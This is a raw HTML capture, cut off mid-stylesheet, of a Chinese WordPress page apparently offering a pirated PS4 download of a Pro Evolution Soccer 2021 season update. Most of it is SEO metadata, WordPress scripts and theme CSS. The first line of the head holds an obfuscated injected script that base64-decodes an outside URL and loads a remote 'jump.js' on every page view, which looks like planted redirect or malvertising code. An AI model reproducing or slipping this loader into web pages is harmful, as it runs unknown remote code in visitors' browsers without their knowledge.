

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vgter.net/archives/2149
body_size: 13357
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>PS4《实况足球2021 赛季更新版》v1.08王涛中文解说 中文版PKG下载 降级5.05（最优版本） | 上游世界</title>

<!-- All In One SEO Pack 3.7.1[202,274] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vgter.net/#organization","url":"https://www.vgter.net/","name":"上游世界","sameAs":[]},{"@type":"WebSite","@id":"https://www.vgter.net/#website","url":"https://www.vgter.net/","name":"上游世界","publisher":{"@id":"https://www.vgter.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.vgter.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.vgter.net/archives/2149#webpage","url":"https://www.vgter.net/archives/2149","inLanguage":"zh-CN","name":"PS4《实况足球2021 赛季更新版》v1.08王涛中文解说 中文版PKG下载 降级5.05（最优版本）","isPartOf":{"@id":"https://www.vgter.net/#website"},"breadcrumb":{"@id":"https://www.vgter.net/archives/2149#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://www.vgter.net/archives/2149#primaryimage","url":"https://www.vgter.net/wp-content/uploads/2021/01/O1CN01ZelCGH1fjjvJAGth6_4038614043.jpg_400x400.jpg","width":300,"height":376},"primaryImageOfPage":{"@id":"https://www.vgter.net/archives/2149#primaryimage"},"datePublished":"2021-01-28T01:01:10+08:00","dateModified":"2023-06-15T23:02:17+08:00"},{"@type":"Article","@id":"https://www.vgter.net/archives/2149#article","isPartOf":{"@id":"https://www.vgter.net/archives/2149#webpage"},"author":{"@id":"https://www.vgter.net/archives/author/admin1#author"},"headline":"PS4《实况足球2021 赛季更新版》v1.08王涛中文解说 中文版PKG下载 降级5.05（最优版本）","datePublished":"2021-01-28T01:01:10+08:00","dateModified":"2023-06-15T23:02:17+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.vgter.net/archives/2149#webpage"},"publisher":{"@id":"https://www.vgter.net/#organization"},"articleSection":"PS4游戏","image":{"@type":"ImageObject","@id":"https://www.vgter.net/archives/2149#primaryimage","url":"https://www.vgter.net/wp-content/uploads/2021/01/O1CN01ZelCGH1fjjvJAGth6_4038614043.jpg_400x400.jpg","width":300,"height":376}},{"@type":"Person","@id":"https://www.vgter.net/archives/author/admin1#author","name":"VGTER","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.vgter.net/#personlogo","url":"https://secure.gravatar.com/avatar/0e7e8e112ea07395f6010d9330d63eb9?s=96&d=mm&r=g","width":96,"height":96,"caption":"VGTER"}},{"@type":"BreadcrumbList","@id":"https://www.vgter.net/archives/2149#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.vgter.net/","url":"https://www.vgter.net/","name":"上游世界 | SWITCH游戏下载 | PS4游戏下载 | SWITCH中文游戏"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.vgter.net/archives/2149","url":"https://www.vgter.net/archives/2149","name":"PS4《实况足球2021 赛季更新版》v1.08王涛中文解说 中文版PKG下载 降级5.05（最优版本）"}}]}]}</script>
<link rel="canonical" href="https://www.vgter.net/archives/2149" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="上游世界 &raquo; Feed" href="https://www.vgter.net/feed" />
<link rel="alternate" type="application/rss+xml" title="上游世界 &raquo; 评论Feed" href="https://www.vgter.net/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vgter.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='secure-copy-content-protection-public-css'  href='https://www.vgter.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.vgter.net/wp-content/themes/ashe/style.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/slick.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.vgter.net/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.vgter.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.vgter.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vgter.net/wp-json/wp/v2/posts/2149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vgter.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vgter.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PC《实况足球2021 赛季更新版/PES 2021 Season Update》王涛解说 解密中文版下载' href='https://www.vgter.net/archives/2145' />
<link rel='next' title='PC《恐怖黎明 决定版+DLC法尔茅斯的灰烬+DLC被遗忘的众神》v1.1.9+全DLC 解密中文版下载' href='https://www.vgter.net/archives/2085' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.vgter.net/?p=2149' />
<link rel="alternate" type="application/json+oembed" href="https://www.vgter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vgter.net%2Farchives%2F2149" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vgter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vgter.net%2Farchives%2F2149&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #c18a1b;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #c18a1b;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #c18a1b;}.main-nav-sidebar:hover span {background-color: #c18a1b;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #c18a1b;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #c18a1b;}a:not(.header-logo-a):hover {color: rgba(193,138,27, 0.8);}blockquote {border-color: #c18a1b;}/* Selection */::-moz-selection {color: #ffffff;background: #c18a1b;}::selection {color: #ffffff;background: #c18a1b;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #c18a1b;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #c18a1b;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 280px;left: -280px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 247px;}.main-container {width: calc(100% - 247px);width: -webkit-calc(100% - 247px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.vgter.net/wp-content/uploads/2020/11/cropped-5b7cf62cd08c5.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #c18a1b;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #c18a1b;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #c18a1b;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #c18a1b;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles">body,.mc4wp-form-fields,.widget_wysija_cont{background-color:#222 !important}#top-bar{background-color:#111}#top-bar a{color:#fff}#top-menu .sub-menu,#top-menu .sub-menu a{background-color:#111;border-color:rgba(255,255,255,0.05)}#main-nav{background-color:#111;box-shadow:0 1px 5px rgba(255,255,255,0.1)}#featured-links h6{background-color:rgba(34,34,34,0.85);color:#c4c4c4}#main-nav a,#main-nav i,#main-nav #s{color:#fff}.main-nav-sidebar span,.sidebar-alt-close-btn span{background-color:#fff}#main-menu .sub-menu,#main-menu .sub-menu a{background-color:#111;border-color:rgba(255,255,255,0.05)}#main-nav #s{background-color:#111}#main-nav #s::-webkit-input-placeholder{color:rgba(255,255,255,0.7)}#main-nav #s::-moz-placeholder{color:rgba(255,255,255,0.7)}#main-nav #s:-ms-input-placeholder{color:rgba(255,255,255,0.7)}#main-nav #s:-moz-placeholder{color:rgba(255,255,255,0.7)}.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea{background-color:#222}.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author{color:#c4c4c4}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a{color:#fff}.page-content .post-title a:hover{color:rgba(255,255,255,0.75)}.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number{color:#9e9e9e}.page-content input::-webkit-input-placeholder{color:#9e9e9e}.page-content input::-moz-placeholder{color:#9e9e9e}.page-content input:-ms-input-placeholder{color:#9e9e9e}.page-content input:-moz-placeholder{color:#9e9e9e}.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description{border-color:#383838}hr{background-color:#383838}.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"]{color:#c4c4c4;background-color:#333}.image-overlay,#infscr-loading,.page-content h4.image-overlay{background-color:rgba(0,0,0,0.3)}#page-footer,#page-footer select,#page-footer input,#page-footer textarea,.select2-container--default .select2-selection--single{background-color:#222}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea{color:#c4c4c4}#page-footer #s::-webkit-input-placeholder{color:#c4c4c4}#page-footer #s::-moz-placeholder{color:#c4c4c4}#page-footer #s:-ms-input-placeholder{color:#c4c4c4}#page-footer #s:-moz-placeholder{color:#c4c4c4}#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6{color:#fff}#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title 